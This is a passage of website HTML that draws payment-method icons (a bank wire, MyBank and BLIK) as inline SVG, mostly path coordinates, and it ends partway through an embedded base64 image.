16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 